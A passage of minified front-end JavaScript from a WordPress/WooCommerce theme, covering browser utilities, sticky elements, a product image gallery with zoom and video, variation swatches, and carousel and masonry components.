"+t[1]),console.log(t[0]),console.groupEnd()}))}},c.utils.isCookieEnable=function(){if(navigator.cookieEnabled)return!0;document.cookie="cookietest=1";var e=-1!=document.cookie.indexOf("cookietest=");return document.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT",e},c.utils.browser=(o=navigator.userAgent.toLowerCase(),r=navigator.platform.toLowerCase(),l=o.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/)||[null,"unknown","0"],s=-1,"Microsoft Internet Explorer"==navigator.appName?(n=navigator.userAgent,null!=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})").exec(n)&&(s=parseFloat(RegExp.$1))):"Netscape"==navigator.appName&&(n=navigator.userAgent,null!=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})").exec(n)&&(s=parseFloat(RegExp.$1))),t=-1!=s?(e="ie",s):(e="version"==l[1]?l[3]:l[1],l[2].substring(0,2)),a=o.match(/ip(?:ad|od|hone)/)?"ios":(o.match(/(?:webos|android)/)||r.match(/mac|win|linux/)||["other"])[0],i("html").addClass(e).addClass(e+" "+e+t+" platform-"+a),{name:e,version:t,platform:a}),c.utils.isMobile=function(){return navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/BlackBerry/i)||navigator.userAgent.match(/iPhone|iPad|iPod/i)||navigator.userAgent.match(/Opera Mini/i)||navigator.userAgent.match(/IEMobile/i)},c.utils.getUrlParameter=function(e,t){t=t||window.location.href,e=e.replace(/[\[\]]/g,"\\$&");var a=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return a?a[2]?decodeURIComponent(a[2].replace(/\+/g," ")):"":null},c.utils.isRTL=function(){return i(document.body).hasClass("rtl")},c.utils.isActiveVC=function(){return i(document.body).hasClass("wpb-js-composer")},c.utils.sanitizeSlug=function(e){return e.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},c.utils.randomID=function(){for(var e="",t="abcdefghijklmnopqrstuvwxyz",a="0123456789",i=0;i<5;i++)e+=t.charAt(Math.floor(Math.random()*t.length));for(i=0;i<5;i++)e+=a.charAt(Math.floor(Math.random()*a.length));return e},c.utils.getAdminbarHeight=function(){var e=i("#wpadminbar");return i.exists(e)&&"fixed"==e.css("position")?e.height():0},c.utils.addStyleSheet=function(e){var t=document.getElementsByTagName("head")[0],a=document.createElement("style");return a.setAttribute("type","text/css"),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(document.createTextNode(e)),t.appendChild(a),a},c.utils.addQueryArg=function(e,t,a){var i=new RegExp("([?&])"+t+"=.*?(&|$)","i"),n=-1!==e.indexOf("?")?"&":"?";return e.match(i)?e.replace(i,"$1"+t+"="+a+"$2"):e+n+t+"="+a},c.utils.removeURLParameter=function(e,t){var a=e.split("?");if(2<=a.length){for(var i=encodeURIComponent(t)+"=",n=a[1].split(/[&;]/g),s=n.length;0<s--;)-1!==n[s].lastIndexOf(i,0)&&n.splice(s,1);return e=a[0]+(0<n.length?"?"+n.join("&"):"")}return e},c.utils.getOffset=function(e){return i.exists(e)?m(e.get(0)):{x:0,y:0}}}(jQuery),function(r){"use strict";var s=[],o=!1,l=!1,c={interval:250,force_process:!1},d=r(window),p=[];function u(){l=!1;for(var e,t=0,a=s.length;t<a;t++){var i,n=(e=s[t],r(e).filter(function(){return r(this).is(":appeared")}));n.trigger("appear",[n]),p[t]&&(i=p[t].not(n)).trigger("disappear",[i]),p[t]=n}}r.expr[":"].appeared=function(e){var t=r(e);if(!t.is(":visible"))return!1;var a=d.scrollLeft(),i=d.scrollTop(),n=t.offset(),s=n.left,o=n.top;return o+t.height()>=i&&o-(t.data("appear-top-offset")||0)<=i+d.height()&&s+t.width()>=a&&s-(t.data("appear-left-offset")||0)<=a+d.width()},r.fn.extend({appear:function(e){var t,a,i=r.extend({},c,e||{}),n=this.selector||this;return o||(t=function(){l||(l=!0,setTimeout(u,i.interval))},r(window).scroll(t).resize(t),o=!0),i.force_process&&setTimeout(u,i.interval),a=n,s.push(a),p.push(),r(n)}}),r.extend({force_appear:function(){return!!o&&(u(),!0)}})}(jQuery),function(I){"use strict";var D=I(window),T=I(document);I.fn.la_sticky=function(e){var C,t,x,k,A,j,n,a,S,L,M,i,s,o;for(null==e&&(e={}),L=e.sticky_class,k=e.inner_scrolling,S=e.recalc_every,a=e.parent,j=e.offset_top,A=e.spacer,x=e.bottoming,M=D.height(),C=T.height(),null==j&&(j=0),null==a&&(a=void 0),null==k&&(k=!0),null==L&&(L="is_stuck"),null==x&&(x=!0),n=function(e){var t,a;return window.getComputedStyle?(e[0],t=window.getComputedStyle(e[0]),a=parseFloat(t.getPropertyValue("width"))+parseFloat(t.getPropertyValue("margin-left"))+parseFloat(t.getPropertyValue("margin-right")),"border-box"!==t.getPropertyValue("box-sizing")&&(a+=parseFloat(t.getPropertyValue("border-left-width"))+parseFloat(t.getPropertyValue("border-right-width"))+parseFloat(t.getPropertyValue("padding-left"))+parseFloat(t.getPropertyValue("padding-right"))),a):e.outerWidth(!0)},i=function(s,o,r,l,c,d,p,u){var h,e,f,g,m,v,_,w,t,b,y,i;if(!s.data("la_sticky")){if(s.data("la_sticky",!0),m=C,_=s.parent(),null!=a&&(_=_.closest(a)),!_.length)throw"failed to find stick parent";if(h=f=!1,(y=null!=A?A&&s.closest(A):I("<div />"))&&y.css("position",s.css("position")),(w=function(){var e,t,a;if(!u)return M=D.height(),C=T.height(),m=C,e=parseInt(_.css("border-top-width"),10),t=parseInt(_.css("padding-top"),10),o=parseInt(_.css("padding-bottom"),10),r=_.offset().top+e+t,l=_.height(),f&&(h=f=!1,null==A&&(s.insertAfter(y),y.detach()),s.css({position:"",top:"",width:"",bottom:""}).removeClass(L),a=!0),c=s.offset().top-(parseInt(s.css("margin-top"),10)||0)-j,d=s.outerHeight(!0),p=s.css("float"),y&&y.css({width:n(s),height:d,display:s.css("display"),"vertical-align":s.css("vertical-align"),float:p}),a?i():void 0})(),d!==l)return g=void 0,v=j,b=S,i=function(){var e,t,a,i,n;if(!u)return a=!1,null!=b&&--b<=0&&(b=S,w(),a=!0),a||C===m||(w(),a=!0),i=D.scrollTop(),null!=g&&(t=i-g),g=i,f?(x&&(n=l+r<i+d+v,h&&!n&&(h=!1,s.css({position:"fixed",bottom:"",top:v}).trigger("la_sticky:unbottom"))),i<=c&&(f=!1,v=j,null==A&&("left"!==p&&"right"!==p||s.insertAfter(y),y.detach()),e={position:"",width:"",top:""},s.css(e).removeClass(L).trigger("la_sticky:unstick")),k&&M<d+j&&(h||(v-=t,v=Math.max(M-d,v),v=Math.min(j,v),f&&s.css({top:v+"px"})))):c<i&&(f=!0,(e={position:"fixed",top:v}).width="border-box"===s.css("box-sizing")?s.outerWidth()+"px":s.width()+"px",s.css(e).addClass(L),null==A&&(s.after(y),"left"!==p&&"right"!==p||y.append(s)),s.trigger("la_sticky:stick")),f&&x&&(null==n&&(n=l+r<i+d+v),!h&&n)?(h=!0,"static"===_.css("position")&&_.css({position:"relative"}),s.css({position:"absolute",bottom:o,top:"auto"}).trigger("la_sticky:bottom")):void 0},t=function(){return w(),i()},e=function(){if(u=!0,D.off("touchmove",i),D.off("scroll",i),D.off("resize",t),I(document.body).off("la_sticky:recalc",t),s.off("la_sticky:detach",e),s.removeData("la_sticky"),s.css({position:"",bottom:"",top:"",width:""}),_.position("position",""),f)return null==A&&("left"!==p&&"right"!==p||s.insertAfter(y),y.remove()),s.removeClass(L)},D.on("touchmove",i),D.on("scroll",i),D.on("resize",t),I(document.body).on("la_sticky:recalc",t),s.on("la_sticky:detach",e),setTimeout(i,0)}},s=0,o=this.length;s<o;s++)t=this[s],i(I(t));return this}}(jQuery),function(a){"use strict";var e=window.LA||{};e.utils=window.LA.utils||{},e.utils.eventManager={},e.utils.eventManager.subscribe=function(e,t){a(this).on(e,t)},e.utils.eventManager.unsubscribe=function(e,t){a(this).off(e,t)},e.utils.eventManager.publish=function(e,t){a(this).trigger(e,t)}}(jQuery),function(r){"use strict";function t(e,t){if(this.$target=e,this.$images=r(".woocommerce-product-gallery__image",e),e.parent(".product--large-image").data("old_gallery")||e.parent(".product--large-image").data("old_gallery",e.find(".woocommerce-product-gallery__wrapper").html()).data("prev_gallery",e.find(".woocommerce-product-gallery__wrapper").html()),0===this.$images.length)return this.$target.css("opacity",1),void this.$target.parent().addClass("no-gallery");1===this.$images.length?this.$target.parent().addClass("no-gallery"):this.$target.parent().removeClass("no-gallery"),e.data("product_gallery",this),this.flexslider_enabled=!0,(e.hasClass("no-slider-script")||e.hasClass("force-disable-slider-script"))&&(this.flexslider_enabled=!1),this.zoom_enabled=r.isFunction(r.fn.zoom)&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,t&&(this.flexslider_enabled=!1!==t.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==t.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==t.photoswipe_enabled&&this.photoswipe_enabled),e.hasClass("force-disable-slider-script")&&(this.flexslider_enabled=!1,this.zoom_enabled=!1),this.thumb_verital=!1,this.$images.length<2&&(this.flexslider_enabled=!1);try{2==la_theme_config.product_single_design&&(this.thumb_verital=!0)}catch(e){this.thumb_verital=!1}var a;e.closest(".lightcase-contentInner").length&&(this.thumb_verital=!0,this.flexslider_enabled=!0),this.initSlickslider=this.initSlickslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?r.isFunction(r.fn.slick)?(this.initSlickslider(),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):(a=this,LA.core.loadDependencies([LA.core.path.plugins+"jquery.slick.js"],function(){a.initSlickslider(),e.on("woocommerce_gallery_reset_slide_position",a.onResetSlidePosition)})):(this.$target.css("opacity",1),e.removeClass("la-rebuild-product-gallery").parent().removeClass("swatch-loading")),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()}t.prototype.initSlickslider=function(){var e=this.$images,t=this.$target,n=t.find(".woocommerce-product-gallery__wrapper"),s=t.parent().find(".la-thumb-inner"),a=Math.floor(100*Math.random()+1),i="la_woo_thumb_"+a,o="la_woo_target_"+a;n.attr("id",o),s.attr("id",i),e.each(function(){var e=r(this),t=e.find("a[data-videolink]").data("videolink"),a=n.css("height"),i='<div class="la-thumb"><img src="'+e.attr("data-thumb")+'"/></div>';void 0!==t&&t&&(0==t.indexOf("http://selfhosted/")?(t=t.replace("http://selfhosted/",""),i='<div class="la-thumb has-thumb-video"><div><img src="'+e.attr("data-thumb")+'"/><span class="play-overlay"><i class="fa fa-play-circle-o" aria-hidden="true"></i></span></div></div>',e.LA_ImagesLoaded().then(function(){e.unbind("click"),e.find(".zoomImg").css({display:"none!important"}),e.append('<video class="selfhostedvid  noLightbox" width="460" height="315" controls preload="auto"><source src="'+t+'" /></video>'),e.attr("data-video",'<div class="la-media-wrapper"><video class="selfhostedvid  noLightbox" width="460" height="315" controls preload="auto"><source src="'+t+'" /></video></div>'),e.find("img").css({opacity:"0","z-index":"-1"}),e.find("iframe").next().remove()})):(i='<div class="la-thumb has-thumb-video"><div><img src="'+e.attr("data-thumb")+'"/><span class="play-overlay"><i class="fa-play-circle-o"></i></span></div></div>',e.LA_ImagesLoaded().then(function(){e.unbind("click"),e.find(".zoomImg").css({display:"none!important"}),e.append('<iframe src ="'+t+'" width="460" " style="height:'+a+'; z-index:999999;" frameborder="no"></iframe>'),e.attr("data-video",'<div class="la-media-wrapper"><iframe src ="'+t+'" width="980" height="551" frameborder="no" allowfullscreen></iframe></div>'),e.find("img").css({opacity:"0","z-index":"-1"}),e.find("iframe").next().remove()}))),r(i).appendTo(s)}),s.slick({infinite:!1,slidesToShow:4,slidesToScroll:1,asNavFor:"#"+o,dots:!1,arrows:!0,focusOnSelect:!0,prevArrow:'<span class="slick-prev"><span class="pisces-icon-arrow-minimal-left"></span></span>',nextArrow:'<span class="slick-next"><span class="pisces-icon-arrow-minimal-right"></span></span>',vertical:this.thumb_verital,responsive:[{breakpoint:1024,settings:{vertical:this.thumb_verital,slidesToShow:3}},{breakpoint:991,settings:{vertical:!1,slidesToShow:3}},{breakpoint:768,settings:{vertical:!1,slidesToShow:5}},{breakpoint:600,settings:{vertical:!1,slidesToShow:4}},{breakpoint:480,settings:{vertical:!1,slidesToShow:3}}]}),n.slick({infinite:!1,swipe:!1,slidesToShow:1,slidesToScroll:1,arrows:!1,asNavFor:"#"+i,rtl:LA.utils.isRTL()}),t.css("opacity",1),setTimeout(function(){s.slick("setPosition"),t.parent().removeClass("swatch-loading")},100)},t.prototype.initZoom=function(){var e,t=this.$images,a=this.$target.width(),i=!1;this.flexslider_enabled||(t=t.first()),r(t).each(function(e,t){if(r(t).find("img").data("large_image_width")>a)return!(i=!0)}),i&&(e={touch:!1},"ontouchstart"in window&&(e.on="click"),t.trigger("zoom.destroy"),t.zoom(e))},t.prototype.initPhotoswipe=function(){this.zoom_enabled&&0<this.$images.length&&(this.$target.prepend('<a href="#" class="woocommerce-product-gallery__trigger"></a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe)),this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},t.prototype.onResetSlidePosition=function(){this.$target.parent().removeClass("swatch-loading"),this.$target.find(".woocommerce-product-gallery__wrapper").slick("slickGoTo",0)},t.prototype.getGalleryItems=function(){var e=this.$images,n=[];return 0<e.length&&e.each(function(e,t){var a=r(t).find("img"),i={src:a.attr("data-large_image"),w:a.attr("data-large_image_width"),h:a.attr("data-large_image_height"),title:a.attr("title")};r(t).attr("data-video")&&(i={html:r(t).attr("data-video")}),n.push(i)}),n},t.prototype.openPhotoswipe=function(e){e.preventDefault();var t=r(".pswp")[0],a=this.getGalleryItems(),i=r(e.target),n=i.is(".woocommerce-product-gallery__trigger")?this.$target.find(".slick-current"):i.closest(".woocommerce-product-gallery__image"),s={index:r(n).index(),shareEl:!1,closeOnScroll:!1,history:!1,hideAnimationDuration:0,showAnimationDuration:0};new PhotoSwipe(t,PhotoSwipeUI_Default,a,s).init()},r.fn.la_product_gallery=function(e){return new t(this,e),this}}(jQuery),function(p){"use strict";function l(e,t){this.recalc_needed=!0,this.variation_attributes=e,this.variations_available=t,this.variations_current={},this.variations_selected={},this.reset_current=function(){for(var e in this.variation_attributes){this.variations_current[e]={};for(var t=0;t<this.variation_attributes[e].length;t++)this.variations_current[e.toString()][this.variation_attributes[e][t].toString()]=0}},this.update_current=function(){this.reset_current();for(var e=0;e<this.variations_available.length;e++)if(this.variations_available[e].variation_is_active){var t=this.variations_available[e].attributes;for(var a in t){var i=t[a],n=this.variations_selected[a];if(n&&n==i)this.variations_current[a][i]=1;else{var s,o,r=!0;for(var l in this.variations_selected){l!=a&&(s=this.variations_selected[l],o=t[l],s&&o&&s!=o&&(r=!1))}if(r)if(""===i)for(var c in this.variations_current[a])this.variations_current[a][c]=1;else this.variations_current[a][i]=1}}}this.recalc_needed=!1},this.get_current=function(){return this.recalc_needed&&this.update_current(),this.variations_current},this.reset_selected=function(){this.recalc_needed=!0,this.variations_selected={}},this.set_selected=function(e,t){this.recalc_needed=!0,this.variations_selected[e]=t},this.get_selected=function(){return this.variations_selected}}function r(e,t){var a,i,n,s=e.closest(".la-p-single-wrap").find(".product--large-image"),o="";if(null!==t?(n="",void 0!==(i=t)&&p.isArray(i.la_additional_images)&&p.each(i.la_additional_images,function(e,t){n+='<div data-thumb="'+t.thumb[0]+'" class="woocommerce-product-gallery__image">',n+='<a href="'+t.large[0]+'" data-videolink="'+t.videolink+'">',n+="<img ",n+='width="'+t.single[1]+'" ',n+='height="'+t.single[2]+'" ',n+='src="'+t.single[0]+'" ',n+='class="attachment-shop_single size-shop_single" ',n+='alt="'+t.alt+'" ',n+='title="'+t.title+'" ',n+='data-caption="'+t.caption+'" ',n+='data-src="'+t.large[0]+'" ',n+='data-large_image="'+t.large[0]+'" ',n+='data-large_image_width="'+t.large[1]+'" ',n+='data-large_image_height="'+t.large[2]+'" ',n+='srcset="'+t.srcset+'" ',n+='sizes="'+t.sizes+'" ',n+="</a>",n+="</div>"}),o=n):(a=s.data("old_gallery")||!1)&&(o=a),""!=o){if(s.data("prev_gallery")){var r=p(s.data("prev_gallery")),l=p(o),c=!0;if(r.length==l.length)for(var d=0;d<r.length;d++)p(r[d]).attr("data-thumb")!=p(l[d]).attr("data-thumb")&&(c=!1);else c=!1;if(c)return}s.data("prev_gallery",o),o='<div class="woocommerce-product-gallery--with-images la-woo-product-gallery'+(s.hasClass("force-disable-slider-script")?" force-disable-slider-script":"")+'"><figure class="woocommerce-product-gallery__wrapper">'+o+'</figure><div class="la_woo_loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div>',o+='<div id="la_woo_thumbs" class="la-woo-thumbs"><div class="la-thumb-inner"></div></div>',s.css({"max-height":s.height(),"min-height":s.height()}).addClass("swatch-loading"),p(o).LA_ImagesLoaded().then(function(){s.html(o);var e=s.find(".la-woo-product-gallery");null!==t&&e.addClass("la-rebuild-product-gallery"),e.la_product_gallery().addClass("swatch-loaded"),s.css({"max-height":"none","min-height":"0"})})}}p.fn.la_variation_form=function(){var n=this,a=parseInt(n.data("product_id"),10),i=null,o=!1,s=null;n.addClass("la-init-swatches"),n.find("td.label").each(function(){p(this).find("label").append('<span class="swatch-label"></span>')}),n.on("bind_calculator",function(){var e=n.data("product_variations");(o=!1===e)&&n.block({message:null,overlayCSS:{background:"#fff",opacity:.6}});var t,r={};n.find(".select-option.selected").each(function(e,t){var a=p(this),i=a.closest("div.select").eq(0),n=i.closest("tr").find(".swatch-label").eq(0),s=i.find("select").first(),o=p("<div/>").html(a.data("value")).text();o=(o=o.replace(/'/g,"\\'")).replace(/"/g,'\\"'),n&&n.html(s.children("[value='"+o+"']").eq(0).text()),s.trigger("change")}),n.find(".variations select").each(function(e,t){var a=p(t),i=a.data("attribute_name")||a.attr("name");r[i]=[];var n;if((n=a.find("option:gt(0)").get()).length)for(var s=0;s<n.length;s++){var o=n[s];r[i].push(p(o).val())}}),o?(s&&s.abort(),t={product_id:a,action:"la_swatch_get_product_variations"},s=p.ajax({url:la_swatches.ajax_url,type:"POST",data:t,success:function(e){i=new l(r,e.data),n.unblock()}})):i=new l(r,e),n.trigger("woocommerce_variation_has_changed")}),n.on("change",".wc-default-select",function(e){var t=p(this),a=t.closest("tr").find(".swatch-label").eq(0);""!=t.val()?a.html(t.find("option:selected").html()):a.html("")}),n.find(".wc-default-select").trigger("change"),n.on("click",".reset_variations",function(){return n.find(".swatch-label").html(""),n.find(".select-option").removeClass("selected"),n.find(".radio-option").prop("checked",!1),!1}).on("click",".select-option",function(e){e.preventDefault();var t,a=p(this),i=a.closest("div.select").eq(0),n=i.closest("tr").find(".swatch-label").eq(0),s=i.find("select").first();if(a.hasClass("disabled"))return!1;a.hasClass("selected")?(a.removeClass("selected"),s.children("option:eq(0)").prop("selected","selected").change(),n&&n.html("")):(i.find(".select-option").removeClass("selected"),a.addClass("selected"),t=(t=(t=p("<div/>").html(a.data("value")).text()).replace(/'/g,"\\'")).replace(/"/g,'\\"'),s.trigger("focusin").children("[value='"+t+"']").prop("selected","selected").change(),n&&n.html(s.children("[value='"+t+"']").eq(0).text()))}).on("change",".radio-option",function(e){var t=p(this),a=t.closest("div.select").eq(0).find("select").first(),i=p("<div/>").html(t.val()).text();i=(i=i.replace(/'/g,"\\'")).replace(/"/g,'\\"'),a.trigger("focusin").children("[value='"+i+"']").prop("selected","selected").change()}).on("woocommerce_variation_has_changed",function(){var s;null!==i&&(n.find(".variations select").each(function(){var e=p(this).data("attribute_name")||p(this).attr("name");i.set_selected(e,p(this).val())}),s=i.get_current(),n.find("div.select").each(function(e,t){var a=p(t).find("select").first(),i=a.data("attribute_name")||a.attr("name"),n=s[i];p(t).find("div.select-option").each(function(e,t){n[p(t).data("value")]?p(t).removeClass("disabled"):p(t).addClass("disabled","disabled")}),p(t).find("input.radio-option").each(function(e,t){n[p(t).val()]?(p(t).removeAttr("disabled"),p(t).parent().removeClass("disabled")):(p(t).attr("disabled","disabled"),p(t).parent().addClass("disabled","disabled"))})}),o&&n.find(".wc-default-select").each(function(e,t){var a=p(t),i=a.data("attribute_name")||a.attr("name"),n=s[i];a.find("option:gt(0)").removeClass("attached"),a.find("option:gt(0)").removeClass("enabled"),a.find("option:gt(0)").removeAttr("disabled"),a.find("option:gt(0)").each(function(e,t){n[p(t).val()]?(p(t).addClass("attached"),p(t).addClass("enabled")):p(t).addClass("disabled","disabled")}),a.find("option:gt(0):not(.enabled)").attr("disabled","disabled")}))}).on("found_variation",function(e,t){r(n,t)}).on("reset_image",function(e){r(n,null)}),n.find(".single_variation").on("show_variation",function(e,t,a){var i=n.siblings(".single-price-wrapper");p("span.price",i).remove(),i.append(t.price_html)})};var a=[];p(document).on("wc_variation_form",".variations_form",function(e){var t=p(e.target);a.push(t),t.data("has_swatches_form")||(t.data("has_swatches_form",!0),t.la_variation_form(),t.trigger("bind_calculator"),t.on("reload_product_variations",function(){for(var e=0;e<a.length;e++)a[e].trigger("woocommerce_variation_has_changed"),a[e].trigger("bind_calculator"),a[e].trigger("woocommerce_variation_has_changed")}))})}(jQuery),function(s){"use strict";var o=window.LA||{};o.core=window.LA.core||{};var r=[],l={};o.core.initAll=function(e){var a,t=e.find(".js-el").filter("[data-la_component]");t.length<=0||(a=function(e,t){var a=s(t);a.data("init-"+e)||("function"!=typeof o.component[e]?o.utils.logger.set(e,"Component","Component init error"):(new o.component[e](t).init(),a.data("init-"+e,!0),o.utils.eventManager.publish("LA:component_inited")))},t.each(function(){var t=this,e=s(this).data("la_component");"string"==typeof e?a(e,t):e.forEach(function(e){a(e,t)})}))},o.core.loadDependencies=function(e,t){var a,i,n=t||function(){};e?!0!==(a=e.map(function(e){return-1===r.indexOf(e)&&(void 0===l[e]?(o.utils.logger.display(e),e):(l[e].push(n),!0))}))[0]?!1!==a[0]?(i=a.map(function(e){return l[e]=[n],s.getCachedScript(e)}),s.when.apply(null,i).done(function(){var t=0;a.map(function(e){t++,l[e].forEach(function(e){t==a.length&&e()}),delete l[e],r.push(e)})})):n():o.utils.logger.set({new_deps:a[0],waitingFor:e[0]},"Component","waitingFor: load js file before running callback"):n()},o.core.path={theme:la_theme_config.theme_path,plugins:la_theme_config.js_path,ajaxUrl:la_theme_config.ajax_url,security:la_theme_config.security}}(jQuery),function(v){"use strict";var _=window.LA||{},w=v(window),r=v(document),a=v("html,body"),f=v("body.pisces-body"),g=v("#masthead"),m=g.find(".site-header-inner"),b=v("#masthead_aside").find(".site-header-inner"),y=v(".site-header-mobile"),C=y.find(".site-header-inner"),p=v("#colophon"),u=v("#la_full_page");_.utils=window.LA.utils||{},_.component=window.LA.component||{},_.ui=window.LA.ui||{},_.core=window.LA.core||{},_.ui.AnimateLoadElement=function(e,t,a){var i=a||function(){},n=0;t.css({opacity:0}),n="fade"==e?(t.each(function(){v(this).stop().animate({opacity:1},1e3)}),1e3):"sequencefade"==e?(t.each(function(e){var t=v(this);setTimeout(function(){t.stop().animate({opacity:1},1e3)},100+50*e)}),500+50*t.length):"upfade"==e?(t.each(function(){var e=v(this),t=parseInt(e.css("top"),10)+e.height()/2;e.css({top:t+"px",opacity:0})}),t.each(function(){var e=v(this);e.stop().animate({top:parseInt(e.css("top"),10)-e.height()/2,opacity:1},1500)}),2e3):"sequenceupfade"==e?(t.each(function(){var e=v(this),t=parseInt(e.css("top"),10)+e.height()/2;e.css({top:t+"px",opacity:0})}),t.each(function(e){var t=v(this);setTimeout(function(){t.stop().animate({top:parseInt(t.css("top"),10)-t.height()/2,opacity:1},1e3)},100+50*e)}),500+50*t.length):(t.css({opacity:1}),1e3),setTimeout(function(){i.call()},n)},_.ui.LazyLoadElementEffect=function(t,a){function e(){a.appear(),a.on("appear",function(){var e;!1==!!a.data("appear-success")&&(e=!1==!!a.data("la-effect")?"sequenceupfade":a.attr("data-la-effect"),_.ui.AnimateLoadElement(e,v(t,a),function(){v(t,a).addClass("showmenow")}),a.attr("data-appear-success","true"))}),a.is(":appeared")&&v.force_appear()}v.isFunction(v.fn.appear)?e():_.core.loadDependencies([_.core.path.plugins+"jquery.appear.js"],e)},_.ui.MobileMenuEffect=function(){var e={classin:"dl-animate-in-2",classout:"dl-animate-out-2"};switch(la_theme_config.mm_mb_effect){case"1":e={classin:"dl-animate-in-1",classout:"dl-animate-out-1"};break;case"2":e={classin:"dl-animate-in-2",classout:"dl-animate-out-2"};break;case"3":e={classin:"dl-animate-in-3",classout:"dl-animate-out-3"};break;case"4":e={classin:"dl-animate-in-4",classout:"dl-animate-out-4"};break;case"5":e={classin:"dl-animate-in-5",classout:"dl-animate-out-5"}}return e},_.ui.ShowMessageBox=function(e,t){function a(){lightcase.start({href:"#",showSequenceInfo:!1,maxWidth:600,maxHeight:500,onFinish:{insertContent:function(){t&&f.addClass(t),lightcase.get("content").append('<div class="custom-lightcase-overlay"></div>'),lightcase.get("contentInner").children().html('<div class="la-global-message">'+e+"</div>"),lightcase.resize(),clearTimeout(_.timeOutMessageBox),_.timeOutMessageBox=setTimeout(function(){lightcase.close()},2e4)}},onClose:{qux:function(){t&&f.removeClass(t),clearTimeout(_.timeOutMessageBox)}}})}v.fn.lightcase?a():_.core.loadDependencies([_.core.path.plugins+"jquery.lightcase.js"],a)},_.component.loadCSSFile=function(e){return{init:function(){}}},_.component.UnitResponsive=function(e){var t=v(e),a=t.attr("data-el_media_sizes"),i=t.attr("data-el_target"),s="",o="",r="",l="",c="",d="",n=function(e,t){var a={lg:"all",xlg:"screen and (min-width:1824px)",md:"screen and (max-width:1199px)",sm:"screen and (max-width:991px)",xs:"screen and (max-width:767px)",mb:"screen and (max-width:479px)"};v.each(a,function(e){v.exists(v("#latheme_custom_css_"+e))||v("<style></style>",{id:"latheme_custom_css_"+e,media:a[e]}).appendTo("head")}),v("#latheme_custom_css_"+t).append(e)};return{init:function(){void 0===a&&null==a||v.each(v.parseJSON(a),function(e,t){var n=e;void 0!==t&&null!=t&&""!=t&&v.each(t.split(";"),function(e,t){if(void 0!==t&&null!=t&&""!=t){var a=t.split(":"),i=n+":"+a[1]+";";switch(a[0]){case"xlg":s+=i;break;case"lg":o+=i;break;case"md":r+=i;break;case"sm":l+=i;break;case"xs":c+=i;break;case"mb":d+=i}}})}),""!=s&&n(i+"{"+s+"}","xlg"),""!=o&&n(i+"{"+o+"}","lg"),""!=r&&n(i+"{"+r+"}","md"),""!=l&&n(i+"{"+l+"}","sm"),""!=c&&n(i+"{"+c+"}","xs"),""!=d&&n(i+"{"+d+"}","mb")}}},_.component.AutoCarousel=function(e){var t=v(e),a=t.data("slider_config")||{},i=t.data("slick_custompaging")||"";""!=i&&(a.customPaging=function(e,t){return i}),a=v.extend({prevArrow:'<button type="button" class="slick-prev default"><svg><use xlink:href="#dlicon-arrow-left1"></use></svg></button>',nextArrow:'<button type="button" class="slick-next default"><svg><use xlink:href="#dlicon-arrow-right1"></use></svg></button>',rtl:_.utils.isRTL()},a);var n=function(){void 0!==a.arrows&&void 0===a.appendArrows&&1==a.arrows&&t.closest(".woocommerce").length&&t.closest(".woocommerce").closest(".vc_row").length&&(a.appendArrows=v('<div class="la-slick-nav"></div>').prependTo(t.parent()));try{t.slick(a)}catch(e){_.utils.logger.set(e,"AutoCarousel")}};return{init:function(){v.isFunction(v.fn.slick)?n():_.core.loadDependencies([_.core.path.plugins+"jquery.slick.js"],n)}}},_.component.InsertCustomCSS=function(e){var t=v("#latheme_custom_css"),a=v(e).html();return v.exists(t)||(t=v("<style></style>",{id:"latheme_custom_css"}).appendTo("head")),{init:function(){t.append(a)}}},_.component.AjaxLoadShortCode=function(e){var a=v(e),t=a.data("query-settings"),i=a.data("request"),n=a.data("public-nonce"),s={action:"get_shortcode_loader_by_ajax",tag:t.tag,data:t,_vcnonce:n},o=function(){a.appear(),a.on("appear",function(e,t){a.hasClass("is-loading")||a.hasClass("has-loaded")||(a.addClass("is-loading"),v.ajax({url:i,method:"POST",dataType:"html",data:s}).done(function(e){var t=v(e);r.trigger("LA:AjaxLoadShortCode:before_render",[a,t]),a.removeClass("is-loading"),a.addClass("has-loaded"),t.addClass("fadeIn animated"),t.appendTo(a),_.core.initAll(a),r.trigger("LA:AjaxLoadShortCode:after_render",[a,t])}))}),a.is(":appeared")&&v.force_appear()};return{init:function(){v.isFunction(v.fn.appear)?o():_.core.loadDependencies([_.core.path.plugins+"jquery.appear.js"],o)}}},_.component.DefaultMasonry=function(e){var t=v(e),a=t.data("item_selector"),i=t.data("config_isotope")||{},i=v.extend({percentPosition:!0,itemSelector:a},i),n=function(){t.find('img[data-lazy-src!=""]').each(function(){v(this).attr("src",v(this).attr("data-lazy-src")).removeAttr("data-lazy-src")}),t.isotope(i),t.LA_ImagesLoaded().then(function(){v(".la-isotope-loading",t).hide(),t.addClass("loaded").isotope("layout"),_.ui.LazyLoadElementEffect(a,t)})};return{init:function(){v(".la-isotope-loading",t).show(),v.isFunction(v.fn.isotope)?n():_.core.loadDependencies([_.core.path.plugins+"jquery.isotope.pkgd.js"],n)}}},_.component.AdvancedMasonry=function(e){var 